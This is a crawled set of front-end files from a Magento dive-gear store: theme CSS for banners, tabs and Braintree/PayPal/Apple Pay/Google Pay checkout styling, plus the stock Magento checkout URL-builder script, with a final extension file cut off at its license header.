  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.account.vault-cards-listaction .page-title-wrapper {
  display: none;
}
.account.vault-cards-listaction .address-select-modal__form-container {
  margin-bottom: 20px;
}
.account.vault-cards-listaction .address-select-modal__form-container > div {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .address-select-modal__form-container > div > div {
  margin-top: 0;
}
.account.vault-cards-listaction .field.company,
.account.vault-cards-listaction .field.choice.set.billing,
.account.vault-cards-listaction .field.choice.set.shipping,
.account.vault-cards-listaction .primary[data-action='save-address'] {
  display: none !important;
}
.account.vault-cards-listaction #form-validate {
  display: none;
}
.account.vault-cards-listaction [for='repeat_order_cc_number'] + .control {
  position: relative;
}
.account.vault-cards-listaction .account-section__title-view-all-link {
  display: block;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .braintree-credit-card-types {
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .braintree-credit-card-types .item {
  margin-right: 5px;
  margin-top: 5px;
}
.account.vault-cards-listaction .braintree-credit-card-types .item:last-child {
  margin-right: 0;
}
.account.vault-cards-listaction .braintree-credit-card-types img {
  height: 24px;
}
.account.vault-cards-listaction .separator {
  margin: 0 0 0;
}
.account.vault-cards-listaction .address-select-container {
  border: 1px solid #cccccc;
  border-radius: 2px;
  padding: 25px;
}
.account.vault-cards-listaction #braintree_submit {
  font-size: 1.6rem;
  border-radius: 3px;
  box-shadow: none;
  box-sizing: border-box;
  color: #ffffff;
  height: 40px;
  margin: 0 0;
  padding: 0 20px;
}
.account.vault-cards-listaction .subs-modal-overlay {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: fixed;
  top: 0;
  width: 100%;
}
.account.vault-cards-listaction #paypal_container {
  margin: auto;
  max-width: 360px;
}
.account.vault-cards-listaction .add-methods {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .add-method {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  cursor: pointer;
  flex-direction: column;
  justify-content: center;
  padding: 3px;
  width: 50%;
}
.account.vault-cards-listaction .add-method:hover {
  border-color: #797777;
}
.account.vault-cards-listaction .add-method:first-child {
  margin-right: 35px;
}
.account.vault-cards-listaction .add-method > div {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.account.vault-cards-listaction .add-method > div p {
  font-weight: 700;
  padding-top: 15px;
}
.account.vault-cards-listaction .add-method .icon-container {
  background: #f0f0f0;
  border-radius: 0 0 1px 1px;
  height: 100%;
  padding: 15px 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  list-style: none;
  margin: 0;
  max-width: 160px;
  padding: 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul li {
  margin: 0;
  width: 25%;
}
.account.vault-cards-listaction .add-method .icon-container ul li img {
  height: 24px;
}
.account.vault-cards-listaction .subs-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
  justify-content: center;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}
.account.vault-cards-listaction .subs-modal__box {
  -moz-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  margin: 20px;
  max-width: 610px;
  overflow-y: auto;
  padding: 40px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.account.vault-cards-listaction .subs-modal__close-button {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  box-shadow: none !important;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 20px;
}
.account.vault-cards-listaction .subs-modal__close-button:focus,
.account.vault-cards-listaction .subs-modal__close-button:active {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button:hover {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button.disabled,
.account.vault-cards-listaction .subs-modal__close-button[disabled],
fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button {
  pointer-events: none;
  opacity: 0.5;
}
.account.vault-cards-listaction .subs-modal__screen-reader-label {
  display: none;
}
.account.vault-cards-listaction .subs-modal__title {
  text-align: center;
}
.account.vault-cards-listaction .add-card-modal .subs-modal__box {
  padding: 20px;
}
.account.vault-cards-listaction .add-card-modal form {
  margin: 0;
}
.account.vault-cards-listaction .add-card-modal legend {
  border-bottom: none !important;
  margin-bottom: 20px !important;
  padding-bottom: 0 !important;
}
.account.vault-cards-listaction .add-paypal-modal span,
.account.vault-cards-listaction .add-paypal-modal p {
  font-weight: 500;
  margin: 30px 0;
}
.account.vault-cards-listaction #co-transparent-form-braintree .fieldset {
  max-width: 400px;
}
.braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  visibility: visible;
  width: 100vw;
  z-index: #000000;
}
.braintree-three-d-modal .bt-modal-frame {
  background-color: #ffffff;
  border-radius: 6px;
  height: 420px;
  margin: auto;
  width: 440px;
  z-index: 2;
}
.braintree-three-d-modal .bt-modal-body {
  background-color: #ffffff;
  border: 1px solid lightgray;
  height: 380px;
  margin: 20px;
}
.braintree-three-d-modal .bt-mask {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  margin: 0;
  margin-bottom: 15px;
  padding: 10px 0;
}
.braintree-apple-pay-button {
  -apple-pay-button-type: plain;
  -webkit-appearance: -apple-pay-button;
  background-color: #000000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% calc(60% + 2px);
  border: 1px solid #000000;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin: 20px auto;
  min-height: 40px;
  padding: 2px;
  transition: background-color 0.15s;
  width: 200px;
}
.braintree-applepay-minicart.minicart .braintree-apple-pay-button,
.braintree-applepay-minicart.cart .braintree-apple-pay-button {
  width: 100%;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);
  color: #ffffff;
  margin: 10px 0;
  padding: 15px;
  text-align: center;
}
.ppcreditcalc-container {
  background: #ffffff;
  border: 1px solid #dedede;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eeeeee;
  border-top: 1px solid #dedede;
  font-size: 1.2rem;
  line-height: 2rem;
  padding: 15px;
}
.ppcreditcalc-instalments {
  background-color: #eeeeee;
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  color: #000000;
  display: block;
  padding: 10px 15px;
}
.ppcreditcalc-instalments-term:hover {
  background: braintree_color-ppcredit-light;
  color: #ffffff;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: braintree_color-ppcredit-dark;
  color: #ffffff;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,
.googlepay-minicart-logo.cart .braintree-googlepay-button.long {
  width: 100%;
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  -webkit-filter: none;
  -webkit-transition: none;
  width: 30px;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  left: 0;
  position: absolute;
  z-index: 10;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-applepay #braintree_applepay_enable_vault {
  padding-top: 20px;
}
#payment-method-braintree-cc-vault .field.required .label,
#payment-method-braintree-applepay-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after,
#payment-method-braintree-applepay-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control,
#payment-method-braintree-applepay-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  box-sizing: border-box;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  position: relative;
  vertical-align: baseline;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.braintree-paypal-buttons,
.braintree-paypal-vault {
  margin-top: 20px;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  max-width: 300px;
  padding: 8px 15px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  right: 30px;
  top: 0;
}
#braintree_cc_number {
  padding-left: 68px;
}
.braintree-express-payments {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments > div {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments span {
  display: block;
  font-size: 18px;
  margin: 20px 0;
}
.braintree-express-payments span.express-payment-title {
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle {
  align-items: center;
  display: flex;
  position: relative;
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle > span {
  background: #ffffff;
  display: block;
  margin: 0 auto;
  padding: 0 5px;
}
.braintree-express-payments span.express-payment-subtitle:before {
  background: #cccccc;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  width: 100%;
  z-index: -1;
}
.braintree-express-payments > div > div {
  margin-top: 5px;
  padding-right: 5px;
  width: 240px;
}
.braintree-express-payments .braintree-googlepay-button,
.braintree-express-payments .braintree-apple-pay-button {
  margin: 0;
  min-height: 30px;
}
.braintree-express-payments .braintree-googlepay-button {
  height: 35px;
}
.braintree-express-payments .braintree-apple-pay-button {
  height: 29px;
  width: 234px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-content {
  border-style: none;
  border-width: 1px;
  padding: 40px 0;
}
.category-description > [data-content-type='row'][data-appearance='contained'] {
  max-width: 100%;
}
.category-description > [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
  padding: 0 !important;
}
.pswp__item .video-wrapper {
  bottom: 0;
  height: 80vh;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.pswp__item .video-wrapper iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
  left: 50px;
  width: calc(100% - 50px * 2);
}
@media only screen and (max-device-width: 640px) {
  .pswp__item .video-wrapper iframe {
    left: 15px;
    width: calc(100% - 15px * 2);
  }
}
.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Magento_Checkout/js/model/url-builder.js
body_size: -34
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define(['jquery'], function ($) {
    'use strict';

    return {
        method: 'rest',
        storeCode: window.checkoutConfig.storeCode,
        version: 'V1',
        serviceUrl: ':method/:storeCode/:version',

        /**
         * @param {String} url
         * @param {Object} params
         * @return {*}
         */
        createUrl: function (url, params) {
            var completeUrl = this.serviceUrl + url;

            return this.bindParams(completeUrl, params);
        },

        /**
         * @param {String} url
         * @param {Object} params
         * @return {*}
         */
        bindParams: function (url, params) {
            var urlParts;

            params.method = this.method;
            params.storeCode = this.storeCode;
            params.version = this.version;

            urlParts = url.split('/');
            urlParts = urlParts.filter(Boolean);

            $.each(urlParts, function (key, part) {
                part = part.replace(':', '');

                if (params[part] != undefined) { //eslint-disable-line eqeqeq
                    urlParts[key] = params[part];
                }
            });

            return urlParts.join('/');
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/Plumrocket_Estimateddelivery/js/load.js
body_size: 2296
content:
/**
 * Plumrocket Inc.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the End-user License Agreement
 * that is available through the world-wide-web at this URL:
 * http://wiki.plumrocket.net/wiki/EULA
 * If you are unable to obtain it through the world-wide-web, please
